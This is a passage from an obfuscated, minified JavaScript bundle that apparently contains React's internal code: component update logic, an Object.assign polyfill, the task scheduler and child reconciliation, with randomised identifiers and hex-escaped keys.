!1;(r23=Object["keys"](e8r),v38=Object["keys"](U0o));if(r23["length"] !== v38["length"])return !1;for(v38=0;v38 < r23[m7Q[0]];v38++)if(!U3[m7Q[1]](U0o,r23[v38]) || !g1(e8r[r23[v38]],U0o[r23[v38]]))return !1;}return !0;}function c0(V8J,n_w){var X4Z;X4Z={};return (X4Z[V8J["toLowerCase"]()]=n_w["toLowerCase"](),X4Z["Webkit" + V8J]="webkit" + n_w,X4Z["Moz" + V8J]="moz" + n_w,X4Z);}function c6(m41,F65){var E4k;E4k=F65["source"];(null === F65["stack"] && null !== E4k && w6(E4k),null !== E4k && p6(E4k["type"]),F65=F65["value"],null !== m41 && 1 === m41["tag"] && p6(m41["type"]));try{console["error"](F65);}catch(A0g){setTimeout(function(){throw A0g;});}}o2B=["split","length","set"];function R$F(a$V,U8F,I8Y,B3d,W0q){var Q_d,K5P,V_P,d2v,G88,f62,y2a,W0D;return (k3(I8Y)?(Q_d=!0,U5(U8F)):Q_d=!1,t8(U8F,W0q),B3d=null === U8F["stateNode"]?(null !== a$V && (a$V["alternate"]=null,U8F["alternate"]=null,U8F["effectTag"]|=2),i9Y(U8F,I8Y,B3d),X7(U8F,I8Y,B3d,W0q),!0):null === a$V?(K5P=U8F["stateNode"],V_P=U8F["memoizedProps"],K5P["props"]=V_P,d2v=K5P["context"],G88="object" == typeof (G88=I8Y["contextType"]) && null !== G88?s2(G88):d8(U8F,G88=k3(I8Y)?i9:x4["current"]),(y2a="function" == typeof (f62=I8Y["getDerivedStateFromProps"]) || "function" == typeof K5P["getSnapshotBeforeUpdate"]) || "function" != typeof K5P["UNSAFE_componentWillReceiveProps"] && "function" != typeof K5P["componentWillReceiveProps"] || V_P === B3d && d2v === G88 || N0X(0,K5P,B3d,G88),B8=!1,W0D=U8F["memoizedState"],K5P["state"]=W0D,g7(U8F,B3d,K5P,W0q),d2v=U8F["memoizedState"],V_P !== B3d || W0D !== d2v || i1["current"] || B8?("function" == typeof f62 && (c4(U8F,0,f62,B3d),d2v=U8F["memoizedState"]),(V_P=B8 || L8(U8F,I8Y,V_P,B3d,W0D,d2v,G88))?(y2a || "function" != typeof K5P["UNSAFE_componentWillMount"] && "function" != typeof K5P["componentWillMount"] || ("function" == typeof K5P["componentWillMount"] && K5P["componentWillMount"](),"function" == typeof K5P["UNSAFE_componentWillMount"] && K5P["UNSAFE_componentWillMount"]()),"function" == typeof K5P["componentDidMount"] && (U8F["effectTag"]|=4)):("function" == typeof K5P["componentDidMount"] && (U8F["effectTag"]|=4),U8F["memoizedProps"]=B3d,U8F["memoizedState"]=d2v),K5P["props"]=B3d,K5P["state"]=d2v,K5P["context"]=G88,V_P):("function" == typeof K5P["componentDidMount"] && (U8F["effectTag"]|=4),!1)):(K5P=U8F["stateNode"],u2(a$V,U8F),V_P=U8F["memoizedProps"],K5P["props"]=U8F["type"] === U8F["elementType"]?V_P:L4(U8F["type"],V_P),d2v=K5P["context"],G88="object" == typeof (G88=I8Y["contextType"]) && null !== G88?s2(G88):d8(U8F,G88=k3(I8Y)?i9:x4["current"]),(y2a="function" == typeof (f62=I8Y["getDerivedStateFromProps"]) || "function" == typeof K5P["getSnapshotBeforeUpdate"]) || "function" != typeof K5P["UNSAFE_componentWillReceiveProps"] && "function" != typeof K5P["componentWillReceiveProps"] || V_P === B3d && d2v === G88 || N0X(0,K5P,B3d,G88),B8=!1,d2v=U8F["memoizedState"],K5P["state"]=d2v,g7(U8F,B3d,K5P,W0q),W0D=U8F["memoizedState"],V_P !== B3d || d2v !== W0D || i1["current"] || B8?("function" == typeof f62 && (c4(U8F,0,f62,B3d),W0D=U8F["memoizedState"]),(f62=B8 || L8(U8F,I8Y,V_P,B3d,d2v,W0D,G88))?(y2a || "function" != typeof K5P["UNSAFE_componentWillUpdate"] && "function" != typeof K5P["componentWillUpdate"] || ("function" == typeof K5P["componentWillUpdate"] && K5P["componentWillUpdate"](B3d,W0D,G88),"function" == typeof K5P["UNSAFE_componentWillUpdate"] && K5P["UNSAFE_componentWillUpdate"](B3d,W0D,G88)),"function" == typeof K5P["componentDidUpdate"] && (U8F["effectTag"]|=4),"function" == typeof K5P["getSnapshotBeforeUpdate"] && (U8F["effectTag"]|=256)):("function" != typeof K5P["componentDidUpdate"] || V_P === a$V["memoizedProps"] && d2v === a$V["memoizedState"] || (U8F["effectTag"]|=4),"function" != typeof K5P["getSnapshotBeforeUpdate"] || V_P === a$V["memoizedProps"] && d2v === a$V["memoizedState"] || (U8F["effectTag"]|=256),U8F["memoizedProps"]=B3d,U8F["memoizedState"]=W0D),K5P["props"]=B3d,K5P["state"]=W0D,K5P["context"]=G88,f62):("function" != typeof K5P["componentDidUpdate"] || V_P === a$V["memoizedProps"] && d2v === a$V["memoizedState"] || (U8F["effectTag"]|=4),"function" != typeof K5P["getSnapshotBeforeUpdate"] || V_P === a$V["memoizedProps"] && d2v === a$V["memoizedState"] || (U8F["effectTag"]|=256),!1)),S5(a$V,U8F,I8Y,B3d,Q_d,W0q));}(Q0=Object["getOwnPropertySymbols"],U2=Object["prototype"]["hasOwnProperty"],l5=Object["prototype"]["propertyIsEnumerable"]);(M9=(function(){var I40,n1B,t4P,p2W;I40=["fromCharCode"];try{if(Object["assign"]){n1B=new String("abc");if((n1B[5]="de","5" !== Object["getOwnPropertyNames"](n1B)[0])){for(var w9K={},n73=0;n73 < 10;n73++)w9K["_" + String[I40[0]](n73)]=n73;p2W=Object["getOwnPropertyNames"](w9K)["map"](function(Y61){return w9K[Y61];});if("0123456789" === p2W["join"](""))return (t4P={},("abcdefghijklmnopqrst")["split"]("")["forEach"](function(i$4){t4P[i$4]=i$4;}),"abcdefghijklmnopqrst" === Object["keys"](Object["assign"]({},t4P))["join"]("")?1:void 0);}}}catch(t7X){}})()?Object["assign"]:function(S73,t6w){var a9l;a9l=["length","call"];for(var G_y,N17=(function(w8E){if(null == w8E)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(w8E);})(S73),d7O=1;d7O < arguments[a9l[0]];d7O++){for(var g0R in G_y=Object(arguments[d7O]))U2[a9l[1]](G_y,g0R) && (N17[g0R]=G_y[g0R]);if(Q0)for(var h0W=Q0(G_y),i3$=0;i3$ < h0W[a9l[0]];i3$++)l5[a9l[1]](G_y,h0W[i3$]) && (N17[h0W[i3$]]=G_y[h0W[i3$]]);}return N17;},q6=U$(function(Y$c,M9k){function N_Z(S6n){var m8$,K9J,E1H,U7N,v57,W6S,V6H;m8$=["length"];K9J=S6n[0];if(void 0 !== K9J){E1H=S6n["pop"]();if(E1H !== K9J){S6n[0]=E1H;for(var s2r=0,H6d=S6n[m8$[0]];s2r < H6d;){(U7N=2 * (s2r + 1) - 1,v57=S6n[U7N],W6S=1 + U7N,V6H=S6n[W6S]);if(void 0 !== v57 && O0z(v57,E1H) < 0)s2r=void 0 !== V6H && O0z(V6H,v57) < 0?(S6n[s2r]=V6H,S6n[W6S]=E1H,W6S):(S6n[s2r]=v57,S6n[U7N]=E1H,U7N);else {if(!(void 0 !== V6H && O0z(V6H,E1H) < 0))break;(S6n[s2r]=V6H,S6n[W6S]=E1H,s2r=W6S);}}}}}var L0A,v9h,X8v,x7y,T00,a4K,z6q,o$s,A_c,j$w,Z6n,l70,F_o,X$1,x$9,r7W,I70,r0T,X8K,Y8c,V0j,c2_,o$U,I5E,t3L,E_r,P39,N4Q,o7e;"undefined" == typeof window || "function" != typeof MessageChannel?(T00=x7y=null,a4K=function(){var i4j;if(null !== x7y)try{i4j=M9k["unstable_now"]();(x7y(!0,i4j),x7y=null);}catch(Y_d){throw (setTimeout(a4K,0),Y_d);}},z6q=Date["now"](),M9k["unstable_now"]=function(){return Date["now"]() - z6q;},L0A=function(X_G){null !== x7y?setTimeout(L0A,0,X_G):(x7y=X_G,setTimeout(a4K,0));},v9h=function(m83,t7u){T00=setTimeout(m83,t7u);},X8v=function(){clearTimeout(T00);},r0T=function(){return !1;},X8K=M9k["unstable_forceFrameRate"]=function(){}):(o$s=window["performance"],A_c=window["Date"],j$w=window["setTimeout"],Z6n=window["clearTimeout"],"undefined" != typeof console && (o7e=window["cancelAnimationFrame"],"function" != typeof window["requestAnimationFrame"] && console["error"]("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function" != typeof o7e && console["error"]("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")),"object" == typeof o$s && "function" == typeof o$s["now"]?M9k["unstable_now"]=function(){return o$s["now"]();}:(l70=A_c["now"](),M9k["unstable_now"]=function(){return A_c["now"]() - l70;}),F_o=!1,X$1=null,x$9=-1,r7W=5,I70=0,r0T=function(){return M9k["unstable_now"]() >= I70;},X8K=function(){},M9k["unstable_forceFrameRate"]=function(t8J){t8J < 0 || 125 < t8J?console["error"]("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):r7W=0 < t8J?Math["floor"](1e3 / t8J):5;},o7e=new MessageChannel(),Y8c=o7e["port2"],o7e["port1"]["onmessage"]=function(){var J8c;if(null !== X$1){J8c=M9k["unstable_now"]();I70=J8c + r7W;try{X$1(!0,J8c)?Y8c["postMessage"](null):(F_o=!1,X$1=null);}catch(T6a){throw (Y8c["postMessage"](null),T6a);}}else F_o=!1;},L0A=function(w2Y){(X$1=w2Y,F_o || (F_o=!0,Y8c["postMessage"](null)));},v9h=function(b4L,f8K){x$9=j$w(function(){b4L(M9k["unstable_now"]());},f8K);},X8v=function(){(Z6n(x$9),x$9=-1);});function D0e(K6I){var w4W;w4W=["callback","startTime","sortIndex","expirationTime"];for(var f3A=d8F(c2_);null !== f3A;){if(null === f3A[w4W[0]])N_Z(c2_);else {if(!(f3A[w4W[1]] <= K6I))break;(N_Z(c2_),f3A[w4W[2]]=f3A[w4W[3]],F8f(V0j,f3A));}f3A=d8F(c2_);}}function O0z(K01,w6V){var p9o;p9o=K01["sortIndex"] - w6V["sortIndex"];return 0 != p9o?p9o:K01["id"] - w6V["id"];}function F8f(j5z,h7N){var M5q,K6R,y3a,R$3;M5q=["push"];K6R=j5z["length"];for(j5z[M5q[0]](h7N);;){(y3a=K6R - 1 >>> 1,R$3=j5z[y3a]);if(!(void 0 !== R$3 && 0 < O0z(R$3,h7N)))break;(j5z[y3a]=h7N,j5z[K6R]=R$3,K6R=y3a);}}function d8F(Z9M){return void 0 === (Z9M=Z9M[0])?null:Z9M;}function P8d(y0u,T2H){var O4_,Z4N,Z1u,B1$,Q2G,I2M;O4_=["expirationTime","callback","priorityLevel","unstable_now"];(P39=!1,N4Q && (N4Q=!1,X8v()),E_r=!0);Z4N=t3L;try{for((D0e(T2H),I5E=d8F(V0j));null !== I5E && (!(I5E[O4_[0]] > T2H) || y0u && !r0T());){B1$=I5E[O4_[1]];(null !== B1$?(I5E[O4_[1]]=null,t3L=I5E[O4_[2]],Z1u=B1$(I5E[O4_[0]] <= T2H),T2H=M9k[O4_[3]](),"function" == typeof Z1u?I5E[O4_[1]]=Z1u:I5E === d8F(V0j) && N_Z(V0j),D0e(T2H)):N_Z(V0j),I5E=d8F(V0j));}I2M=null !== I5E || (null !== (Q2G=d8F(c2_)) && v9h(N7k,Q2G["startTime"] - T2H),!1);return I2M;}finally{(I5E=null,t3L=Z4N,E_r=!1);}}function N7k(n0_){var i2x;(N4Q=!1,D0e(n0_),P39 || (null !== d8F(V0j)?(P39=!0,L0A(P8d)):null !== (i2x=d8F(c2_)) && v9h(N7k,i2x["startTime"] - n0_)));}(V0j=[],c2_=[],o$U=1,I5E=null,t3L=3,E_r=!1,P39=!1,N4Q=!1);o7e=X8K;function U_9(w$j){switch(w$j){case 1:return -1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3;}}(M9k["unstable_IdlePriority"]=5,M9k["unstable_ImmediatePriority"]=1,M9k["unstable_LowPriority"]=4,M9k["unstable_NormalPriority"]=3,M9k["unstable_Profiling"]=null,M9k["unstable_UserBlockingPriority"]=2,M9k["unstable_cancelCallback"]=function(T_o){T_o["callback"]=null;},M9k["unstable_continueExecution"]=function(){P39 || E_r || (P39=!0,L0A(P8d));},M9k["unstable_getCurrentPriorityLevel"]=function(){return t3L;},M9k["unstable_getFirstCallbackNode"]=function(){return d8F(V0j);},M9k["unstable_next"]=function(s7Y){var u4r,s7R;switch(t3L){case 1:case 2:case 3:u4r=3;break;default:u4r=t3L;}s7R=t3L;t3L=u4r;try{return s7Y();}finally{t3L=s7R;}},M9k["unstable_pauseExecution"]=function(){},M9k["unstable_requestPaint"]=o7e,M9k["unstable_runWithPriority"]=function(w1S,v$z){var M5s;switch(w1S){case 1:case 2:case 3:case 4:case 5:break;default:w1S=3;}M5s=t3L;t3L=w1S;try{return v$z();}finally{t3L=M5s;}},M9k["unstable_scheduleCallback"]=function(b0_,b8n,l4D){var K5n,i5C;i5C=M9k["unstable_now"]();return ("object" == typeof l4D && null !== l4D?(K5n="number" == typeof (K5n=l4D["delay"]) && 0 < K5n?i5C + K5n:i5C,l4D="number" == typeof l4D["timeout"]?l4D["timeout"]:U_9(b0_)):(l4D=U_9(b0_),K5n=i5C),b0_={'\x69\x64':o$U++,'\x63\x61\x6c\x6c\x62\x61\x63\x6b':b8n,'\x70\x72\x69\x6f\x72\x69\x74\x79\x4c\x65\x76\x65\x6c':b0_,'\x73\x74\x61\x72\x74\x54\x69\x6d\x65':K5n,'\x65\x78\x70\x69\x72\x61\x74\x69\x6f\x6e\x54\x69\x6d\x65':l4D=K5n + l4D,'\x73\x6f\x72\x74\x49\x6e\x64\x65\x78':-1},i5C < K5n?(b0_["sortIndex"]=K5n,F8f(c2_,b0_),null === d8F(V0j) && b0_ === d8F(c2_) && (N4Q?X8v():N4Q=!0,v9h(N7k,K5n - i5C))):(b0_["sortIndex"]=l4D,F8f(V0j,b0_),P39 || E_r || (P39=!0,L0A(P8d))),b0_);},M9k["unstable_shouldYield"]=function(){var V5D,I1w;(V5D=M9k["unstable_now"](),I1w=(D0e(V5D),d8F(V0j)));return I1w !== I5E && null !== I5E && null !== I1w && null !== I1w["callback"] && I1w["startTime"] <= V5D && I1w["expirationTime"] < I5E["expirationTime"] || r0T();},M9k["unstable_wrapCallback"]=function(P4_){var X2S;X2S=t3L;return function(){var R8Q;R8Q=t3L;t3L=X2S;try{return P4_["apply"](this,arguments);}finally{t3L=R8Q;}};});}),l8=(q6["unstable_now"],q6["unstable_forceFrameRate"],q6["unstable_IdlePriority"],q6["unstable_ImmediatePriority"],q6["unstable_LowPriority"],q6["unstable_NormalPriority"],q6["unstable_Profiling"],q6["unstable_UserBlockingPriority"],q6["unstable_cancelCallback"],q6["unstable_continueExecution"],q6["unstable_getCurrentPriorityLevel"],q6["unstable_getFirstCallbackNode"],q6["unstable_next"],q6["unstable_pauseExecution"],q6["unstable_requestPaint"],q6["unstable_runWithPriority"],q6["unstable_scheduleCallback"],q6["unstable_shouldYield"],q6["unstable_wrapCallback"],U$(function(f77,Z3O){})),E3=(l8["unstable_now"],l8["unstable_forceFrameRate"],l8["unstable_IdlePriority"],l8["unstable_ImmediatePriority"],l8["unstable_LowPriority"],l8["unstable_NormalPriority"],l8["unstable_Profiling"],l8["unstable_UserBlockingPriority"],l8["unstable_cancelCallback"],l8["unstable_continueExecution"],l8["unstable_getCurrentPriorityLevel"],l8["unstable_getFirstCallbackNode"],l8["unstable_next"],l8["unstable_pauseExecution"],l8["unstable_requestPaint"],l8["unstable_runWithPriority"],l8["unstable_scheduleCallback"],l8["unstable_shouldYield"],l8["unstable_wrapCallback"],U$(function(K2z){K2z["exports"]=q6;})));function F0(T7D,g3K,u_U){var t0i,L7O;if(null !== (T7D=u_U["ref"]) && "function" != typeof T7D && "object" != typeof T7D){if(u_U["_owner"]){if(u_U=u_U["_owner"]){if(1 !== u_U["tag"])throw Error(O9(309));t0i=u_U["stateNode"];}if(!t0i)throw Error(O9(147,T7D));L7O="" + T7D;return null !== g3K && null !== g3K["ref"] && "function" == typeof g3K["ref"] && g3K["ref"]["_stringRef"] === L7O?g3K["ref"]:((g3K=function(K71){var P_c;P_c=t0i["refs"];(P_c === J2 && (P_c=t0i["refs"]={}),null === K71?delete P_c[L7O]:P_c[L7O]=K71);})["_stringRef"]=L7O,g3K);}if("string" != typeof T7D)throw Error(O9(284));if(!u_U["_owner"])throw Error(O9(290,T7D));}return T7D;}if(!n1)throw Error(O9(227));function L8F(i1F){function x26(n5T,A9J,K6t,W8l,P1T){if("string" == typeof W8l || "number" == typeof W8l)return Y6b(A9J,n5T=n5T["get"](K6t) || null,"" + W8l,P1T);if("object" == typeof W8l && null !== W8l){switch(W8l["$$typeof"]){case V0:return (n5T=n5T["get"](null === W8l["key"]?K6t:W8l["key"]) || null,W8l["type"] === z4?K$K(A9J,n5T,W8l["props"]["children"],P1T,W8l["key"]):g$G(A9J,n5T,W8l,P1T));case z5:return S4B(A9J,n5T=n5T["get"](null === W8l["key"]?K6t:W8l["key"]) || null,W8l,P1T);}if(r8(W8l) || J0(W8l))return K$K(A9J,n5T=n5T["get"](K6t) || null,W8l,P1T,null);Z4(A9J,W8l);}return null;}function l2W(h1u,s7Z,d7c,t1z){var A_$;A_$=null !== s7Z?s7Z["key"]:null;if("string" == typeof d7c || "number" == typeof d7c)return null !== A_$?null:Y6b(h1u,s7Z,"" + d7c,t1z);if("object" == typeof d7c && null !== d7c){switch(d7c["$$typeof"]){case V0:return d7c["key"] === A_$?d7c["type"] === z4?K$K(h1u,s7Z,d7c["props"]["children"],t1z,A_$):g$G(h1u,s7Z,d7c,t1z):null;case z5:return d7c["key"] === A_$?S4B(h1u,s7Z,d7c,t1z):null;}if(r8(d7c) || J0(d7c))return null !== A_$?null:K$K(h1u,s7Z,d7c,t1z,null);Z4(h1u,d7c);}return null;}function s$F(C9e,S4s,S1u){if("string" == typeof S4s || "number" == typeof S4s)return ((S4s=C3("" + S4s,C9e["mode"],S1u))["return"]=C9e,S4s);if("object" == typeof S4s && null !== S4s){switch(S4s["$$typeof"]){case V0:return ((S1u=X0(S4s["type"],S4s["key"],S4s["props"],null,C9e["mode"],S1u))["ref"]=F0(0,null,S4s),S1u["return"]=C9e,S1u);case z5:return ((S4s=U7(S4s,C9e["mode"],S1u))["return"]=C9e,S4s);}if(r8(S4s) || J0(S4s))return ((S4s=Z6(S4s,C9e["mode"],S1u,null))["return"]=C9e,S4s);Z4(C9e,S4s);}return null;}function K$K(B5r,V$W,v$R,K8t,s2A){return (null === V$W || 7 !== V$W["tag"]?(V$W=Z6(v$R,B5r["mode"],K8t,s2A))["return"]=B5r:(V$W=W_V(V$W,v$R))["return"]=B5r,V$W);}function S4B(T9b,H2W,O0C,B8j){return (null === H2W || 4 !== H2W["tag"] || H2W["stateNode"]["containerInfo"] !== O0C["containerInfo"] || H2W["stateNode"]["implementation"] !== O0C["implementation"]?(H2W=U7(O0C,T9b["mode"],B8j))["return"]=T9b:(H2W=W_V(H2W,O0C["children"] || []))["return"]=T9b,H2W);}function g$G(s0l,K3l,g_w,l2C){return (null !== K3l && K3l["elementType"] === g_w["type"]?((l2C=W_V(K3l,g_w["props"]))["ref"]=F0(0,K3l,g_w),l2C["return"]=s0l):((l2C=X0(g_w["type"],g_w["key"],g_w["props"],null,s0l["mode"],l2C))["ref"]=F0(0,K3l,g_w),l2C["return"]=s0l),l2C);}function Y6b(W7l,u$x,Z$X,N6f){return (null === u$x || 6 !== u$x["tag"]?(u$x=C3(Z$X,W7l["mode"],N6f))["return"]=W7l:(u$x=W_V(u$x,Z$X))["return"]=W7l,u$x);}function O3M(B1k){return (i1F && null === B1k["alternate"] && (B1k["effectTag"]=2),B1k);}function Z0e(a_R,y32,W8b){if((a_R["index"]=W8b,i1F)){if(null !== (W8b=a_R["alternate"]))return (W8b=W8b["index"]) < y32?(a_R["effectTag"]=2,y32):W8b;a_R["effectTag"]=2;}return y32;}function W_V(i4v,r08){return ((i4v=w$(i4v,r08))["index"]=0,i4v["sibling"]=null,i4v);}function g4i(B_2,V6c){var f_l;f_l=["key","set","index","sibling"];for(B_2=new Map();null !== V6c;)(null !== V6c[f_l[0]]?B_2[f_l[1]](V6c[f_l[0]],V6c):B_2[f_l[1]](V6c[f_l[2]],V6c),V6c=V6c[f_l[3]]);return B_2;}function A66(z3B,E_s){var u9Y;u9Y=["sibling"];if(i1F)for(;null !== E_s;)(F4u(z3B,E_s),E_s=E_s[u9Y[0]]);return null;}function F4u(f2R,X6h){var N64;i1F && (null !== (N64=f2R["lastEffect"])?(N64["nextEffect"]=X6h,f2R["lastEffect"]=X6h):f2R["firstEffect"]=f2R["lastEffect"]=X6h,X6h["nextEffect"]=null,X6h["effectTag"]=8);}return function(H5A,i_f,o8H,U9h){var w2o,G8y,B$h,p_S,k1z,r42,n9d,r5$,n8j,H6i;w2o=["key","tag","type","sibling","return","children","props","elementType","ref","containerInfo","stateNode","implementation","length","index","alternate","delete","next","done","value"];(G8y="object" == typeof o8H && null !== o8H && o8H["type"] === z4 && null === o8H["key"],B$h="object" == typeof (o8H=G8y?o8H["props"]["children"]:o8H) && null !== o8H);if(B$h)switch(o8H["$$typeof"]){case V0:a:{for((B$h=o8H[w2o[0]],G8y=i_f);null !== G8y;){if(G8y[w2o[0]] === B$h){switch(G8y[w2o[1]]){case 7:if(o8H[w2o[2]] !== z4)break;(A66(H5A,G8y[w2o[3]]),(i_f=W_V(G8y,o8H[w2o[6]][w2o[5]]))[w2o[4]]=H5A,H5A=i_f);break a;default:if(G8y[w2o[7]] === o8H[w2o[2]]){(A66(H5A,G8y[w2o[3]]),(i_f=W_V(G8y,o8H[w2o[6]]))[w2o[8]]=F0(0,G8y,o8H),i_f[w2o[4]]=H5A,H5A=i_f);break a;}}A66(H5A,G8y);break;}(F4u(H5A,G8y),G8y=G8y[w2o[3]]);}H5A=o8H["type"] === z4?((i_f=Z6(o8H["props"]["children"],H5A["mode"],U9h,o8H["key"]))["return"]=H5A,i_f):((U9h=X0(o8H["type"],o8H["key"],o8H["props"],null,H5A["mode"],U9h))["ref"]=F0(0,i_f,o8H),U9h["return"]=H5A,U9h);}return O3M(H5A);case z5:a:{for(G8y=o8H[w2o[0]];null !== i_f;){if(i_f[w2o[0]] === G8y){if(4 === i_f[w2o[1]] && i_f[w2o[10]][w2o[9]] === o8H[w2o[9]] && i_f[w2o[10]][w2o[11]] === o8H[w2o[11]]){(A66(H5A,i_f[w2o[3]]),(i_f=W_V(i_f,o8H[w2o[5]] || []))[w2o[4]]=H5A,H5A=i_f);break a;}A66(H5A,i_f);break;}(F4u(H5A,i_f),i_f=i_f[w2o[3]]);}((i_f=U7(o8H,H5A["mode"],U9h))["return"]=H5A,H5A=i_f);}return O3M(H5A);}if("string" == typeof o8H || "number" == typeof o8H)return (o8H="" + o8H,(i_f=null !== i_f && 6 === i_f["tag"]?(A66(H5A,i_f["sibling"]),W_V(i_f,o8H)):(A66(H5A,i_f),C3(o8H,H5A["mode"],U9h)))["return"]=H5A,O3M(H5A=i_f));if(r8(o8H)){for(var c1g=H5A,M$Q=i_f,z4n=o8H,H9f=U9h,O0O=null,V9H=null,l9h=M$Q,F0K=M$Q=0,c0l=null;null !== l9h && F0K < z4n[w2o[12]];F0K++){l9h[w2o[13]] > F0K?(c0l=l9h,l9h=null):c0l=l9h[w2o[3]];p_S=l2W(c1g,l9h,z4n[F0K],H9f);if(null === p_S){null === l9h && (l9h=c0l);break;}(i1F && l9h && null === p_S[w2o[14]] && F4u(c1g,l9h),M$Q=Z0e(p_S,M$Q,F0K),null === V9H?O0O=p_S:V9H[w2o[3]]=p_S,V9H=p_S,l9h=c0l);}if(F0K === z4n["length"])A66(c1g,l9h);else if(null === l9h)for(;F0K < z4n[w2o[12]];F0K++)null !== (l9h=s$F(c1g,z4n[F0K],H9f)) && (M$Q=Z0e(l9h,M$Q,F0K),null === V9H?O0O=l9h:V9H[w2o[3]]=l9h,V9H=l9h);else {for(l9h=g4i(c1g,l9h);F0K < z4n[w2o[12]];F0K++)null !== (c0l=x26(l9h,c1g,F0K,z4n[F0K],H9f)) && (i1F && null !== c0l[w2o[14]] && l9h[w2o[15]](null === c0l[w2o[0]]?F0K:c0l[w2o[0]]),M$Q=Z0e(c0l,M$Q,F0K),null === V9H?O0O=c0l:V9H[w2o[3]]=c0l,V9H=c0l);i1F && l9h["forEach"](function(d3W){return F4u(c1g,d3W);});}return O0O;}if(J0(o8H)){(k1z=H5A,r42=i_f,n9d=o8H,r5$=U9h,n8j=J0(n9d));if("function" != typeof n8j)throw Error(O9(150));if(null == (n9d=n8j["call"](n9d)))throw Error(O9(151));for(var B98=n8j=null,A1m=r42,N0n=r42=0,a6G=null,M4N=n9d[w2o[16]]();null !== A1m && !M4N[w2o[17]];(N0n++,M4N=n9d[w2o[16]]())){A1m[w2o[13]] > N0n?(a6G=A1m,A1m=null):a6G=A1m[w2o[3]];H6i=l2W(k1z,A1m,M4N[w2o[18]],r5$);if(null === H6i){null === A1m && (A1m=a6G);break;}(i1F && A1m && null === H6i[w2o[14]] && F4u(k1z,A1m),r42=Z0e(H6i,r42,N0n),null === B98?n8j=H6i:B98[w2o[3]]=H6i,B98=H6i,A1m=a6G);}if(M4N["done"])A66(k1z,A1m);else if(null === A1m)for(;!M4N[w2o[17]];(N0n++,M4N=n9d[w2o[16]]()))null !== (M4N=s$F(k1z,M4N[w2o[18]],r5$)) && (r42=Z0e(M4N,r42,N0n),null === B98?n8j=M4N:B98[w2o[3]]=M4N,B98=M4N);else {for(A1m=g4i(k1z,A1m);!M4N[w2o[17]];(N0n++,M4N=n9d[w2o[16]]()))null !== (M4N=x26(A1m,k1z,N0n,M4N[w2o[18]],r5$)) && (i1F && null !== M4N[w2o[14]] && A1m[w2o[15]](null === M4N[w2o[0]]?N0n:M4N[w2o[0]]),r42=Z0e(M4N,r42,N0n),null === B98?n8j=M4N:B98[w2o[3]]=M4N,B98=M4N);i1F && A1m["forEach"](function(H_w){return F4u(k1z,H_w);});}return n8j;}if((B$h && Z4(H5A,o8H),void 0 === o8H && !G8y))switch(H5A["tag"]){case 1:case 0:throw (H5A=H5A["type"],Error(O9(152,H5A["displayName"] || H5A["name"] || "Component")));}return A66(H5A,i_f);};}function K1(Z8c,G0i,k6Y){if(!k6Y["has"](Z8c)){switch(Z8c){case "scroll":e3(G0i,"scroll",!0);break;case "focus":case "blur":(e3(G0i,"focus",!0),e3(G0i,"blur",!0),k6Y["set"]("blur",null),k6Y["set"]("focus",null));break;case "cancel":case "close":l$(Z8c) && e3(G0i,Z8c,!0);break;case "invalid":case "submit":case "reset":break;default:-1 === t2["indexOf"](Z8c) && p7(Z8c,G0i);}k6Y["set"](Z8c,null);}}(g2=!1,W5=null,G5=!1,X_=null,C6={'\x6f\x6e\x45\x72\x72\x6f\x72':function(O8a){(g2=!0,W5=O8a);}});function g7(u7A,p3Z,P_m,Z3Y){var q2L,X63,u1r,o4v,k9N,D0U,d4Y,g1f,D05,H1L,b60,a2i,a3m;q2L=["expirationTime","suspenseConfig","tag","payload","callback","next","call","effectTag","effects","push","pending","shared","baseQueue"];(X63=u7A["updateQueue"],u1r=(B8=!1,X63["baseQueue"]));if((null !== (a3m=X63["shared"]["pending"]) && (null !== u1r && (o4v=u1r["next"],u1r["next"]=a3m["next"],a3m["next"]=o4v),u1r=a3m,(X63["shared"]["pending"]=null) !== (o4v=u7A["alternate"]) && null !== (o4v=o4v["updateQueue"]) && (o4v["baseQueue"]=a3m)),null !== u1r)){(o4v=u1r["next"],k9N=X63["baseState"],D0U=0,d4Y=null,g1f=null,D05=null);if(null !== o4v)for(var c$3=o4v;;){if((a3m=c$3[q2L[0]]) < Z3Y){H1L={'\x65\x78\x70\x69\x72\x61\x74\x69\x6f\x6e\x54\x69\x6d\x65':c$3[q2L[0]],'\x73\x75\x73\x70\x65\x6e\x73\x65\x43\x6f\x6e\x66\x69\x67':c$3[q2L[1]],'\x74\x61\x67':c$3[q2L[2]],'\x70\x61\x79\x6c\x6f\x61\x64':c$3[q2L[3]],'\x63\x61\x6c\x6c\x62\x61\x63\x6b':c$3[q2L[4]],'\x6e\x65\x78\x74':null};(null === D05?(g1f=D05=H1L,d4Y=k9N):D05=D05[q2L[5]]=H1L,D0U < a3m && (D0U=a3m));}else {(null !== D05 && (D05=D05[q2L[5]]={'\x65\x78\x70\x69\x72\x61\x74\x69\x6f\x6e\x54\x69\x6d\x65':1073741823,'\x73\x75\x73\x70\x65\x6e\x73\x65\x43\x6f\x6e\x66\x69\x67':c$3[q2L[1]],'\x74\x61\x67':c$3[q2L[2]],'\x70\x61\x79\x6c\x6f\x61\x64':c$3[q2L[3]],'\x63\x61\x6c\x6c\x62\x61\x63\x6b':c$3[q2L[4]],'\x6e\x65\x78\x74':null}),t5X(a3m,c$3[q2L[1]]));a:{(b60=u7A,a2i=c$3,a3m=p3Z,H1L=P_m);switch(a2i[q2L[2]]){case 1:if("function" == typeof (b60=a2i[q2L[3]])){k9N=b60[q2L[6]](H1L,k9N,a3m);break a;}k9N=b60;break a;case 3:b60[q2L[7]]=-4097 & b60[q2L[7]] | 64;case 0:if(null == (a3m="function" == typeof (b60=a2i[q2L[3]])?b60[q2L[6]](H1L,k9N,a3m):b60))break a;k9N=M9({},k9N,a3m);break a;case 2:B8=!0;}}null !== c$3[q2L[4]] && (u7A[q2L[7]]|=32,null === (a3m=X63[q2L[8]])?X63[q2L[8]]=[c$3]:a3m[q2L[9]](c$3));}if(null === (c$3=c$3[q2L[5]]) || c$3 === o4v){if(null === (a3m=X63[q2L[11]][q2L[10]]))break;(c$3=u1r[q2L[5]]=a3m[q2L[5]],a3m[q2L[5]]=o4v,X63[q2L[12]]=u1r=a3m,X63[q2L[11]][q2L[10]]=null);}}(null 